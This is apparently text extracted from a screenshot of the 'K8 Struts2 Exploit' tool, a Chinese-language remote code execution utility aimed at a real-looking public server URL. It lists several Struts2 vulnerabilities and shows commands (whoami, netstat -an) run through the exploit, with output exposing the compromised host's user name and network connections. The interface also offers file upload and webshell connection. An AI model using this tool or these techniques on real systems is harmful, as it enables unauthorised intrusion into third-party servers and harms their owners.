 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.42.236.252:8080/Login!input.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
gzcredit
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:761 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 10.0.0.25:80 180.153.177.98:60995 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:5191 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:28742 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:32324 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:27765 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:40308 TIME_WAIT
tcp 0 0 10.0.0.25:80 66.249.65.36:33460 TIME_WAIT
tcp 0 0 10.0.0.25:80 122.228.74.53:41392 ESTABLISHED
tcp 0 0 10.0.0.25:80 180.153.177.98:21095 TIME_WAIT
tcp 0 0 10.0.0.25:80 66.249.65.40:63157 ESTABLISHED
tcp 0 0 10.0.0.25:80 180.153.177.98:59422 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:36636 TIME_WAIT
tcp 0 0 10.0.0.25:80 42.95.130.101:36336 ESTABLISHED
tcp 0 0 10.0.0.25:80 180.153.177.98:57606 FIN_WAIT2
tcp 0 0 10.0.0.25:80 180.153.177.98:39172 TIME_WAIT
tcp 0 0 10.0.0.25:80 101.226.249.66:24610 TIME_WAIT
tcp 0 0 10.0.0.25:80 180.153.177.98:5430 TIME_WAIT
tcp 0 0 10.0.0.25:80 101.226.249.66:24617 ESTABLISHED
tcp 0 0 10.0.0.25:80 101.226.249.66:24618 ESTABLISHED
tcp 0 0 10.0.0.25:80 180.153.177.98:10302 TIME_WAIT
tcp 0 0 10.0.0.25:80 101.226.249.66:36142 ESTABLISHED
tcp 0 0 10.0.0.25:80 101.226.249.66:36146 ESTABLISHED
tcp 0 0 10.0.0.25:80 180.153.177.98:2091 TIME_WAIT